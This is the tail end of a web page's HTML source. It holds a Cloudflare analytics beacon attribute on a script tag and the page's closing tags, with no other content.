data-cf-beacon='{"version":"2024.11.0","token":"4f82834c1c0e415b90ec4e50fe82a720","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>